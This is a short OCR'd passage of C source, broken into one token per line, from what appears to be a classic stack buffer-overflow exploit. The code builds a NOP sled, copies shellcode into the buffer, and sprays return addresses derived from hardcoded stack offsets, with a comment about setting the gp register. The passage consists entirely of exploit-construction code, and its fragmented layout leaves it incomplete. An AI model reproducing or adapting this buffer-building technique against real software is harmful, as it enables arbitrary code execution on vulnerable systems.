
for
(
i
=
0
;
i
<
bufsize
;
i
++
)
*
ptr
++
=
nop
[
i
%
noplen
]
;
memcpy
(
ptr
-
strlen
(
asmcode
)
,
asmcode
,
strlen
(
asmcode
)
)
;
for
(
i
=
0
;
i
<
(
addrs
<<
2
)
;
i
++
)
*
ptr
++
=
addr
[
i
%
sizeof
(
int
)
]
;
*
ptr
=
0
;
printf
(
"buflen=%d\n"
,
strlen
(
buf
)
)
;
fflush
(
stdout
)
;
  ptr
-
=
addrs
<<
2
;
*
(
int
*
)
addr
+
=
(
0x7fff350c
-
0x7fff31e8
)
+
(
4
*
100
)
+
ALIGN2
;
for
(
i
=
0
;
i
<
64
;
i
++
)
*
ptr
++
=
addr
[
i
&
3
]
;
/* gp value is set here */
  ptr
=
buf
+
ALIGN
+
(
0x7fff2f00
-
0x7fff2ce8
)
-
24
;